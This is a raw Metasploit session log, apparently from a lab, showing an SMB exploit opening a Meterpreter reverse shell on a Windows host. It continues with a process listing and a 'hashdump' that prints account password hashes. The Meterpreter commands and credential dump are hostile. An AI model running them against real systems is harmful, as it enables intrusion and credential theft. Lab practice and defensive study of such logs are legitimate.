 [*] 192.168.198.133:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 192.168.198.133
[*] Meterpreter session 2 opened (192.168.198.131:4444 -> 192.168.198.133:1067) at 2019-11-12 10:19:31 -0500
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
124 660 conime.exe x86 0 ADMIN\kwy C:\WINDOWS\system32\conime.exe
524 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
588 524 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
612 524 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
656 612 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
660 1576 cmd.exe x86 0 ADMIN\kwy C:\WINDOWS\system32\cmd.exe
668 612 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
856 656 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
920 656 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1016 656 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
1116 656 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1180 1160 rundll32.exe x86 0 ADMIN\kwy C:\WINDOWS\system32\rundll32.exe
1184 656 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1212 656 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1316 656 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1576 1544 explorer.exe x86 0 ADMIN\kwy C:\WINDOWS\Explorer.EXE
1732 1016 wscntfy.exe x86 0 ADMIN\kwy C:\WINDOWS\system32\wscntfy.exe
1748 1576 ctfmon.exe x86 0 ADMIN\kwy C:\WINDOWS\system32\ctfmon.exe
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > hashdump
Administrator:500:4efc971e2c6a11f08b4c5fc57ce52905:e8a29368b91f20e59326854804058112:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:3c93625149d33137b81140d6e0fbaca0:1bb293ec908a5e556cb038204859c3c6:::
kwy:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:1a5af4b31975201105308e963c0b5410:::
meterpreter >
文件系统